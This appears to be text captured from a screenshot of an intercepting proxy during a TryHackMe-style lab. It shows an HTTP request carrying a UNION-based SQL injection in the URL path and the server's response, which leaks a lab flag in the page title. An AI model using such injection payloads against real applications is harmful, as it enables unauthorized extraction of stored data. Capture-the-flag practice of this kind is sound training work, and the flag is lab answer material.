 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.116.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 15 Sep 2021 10:46:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">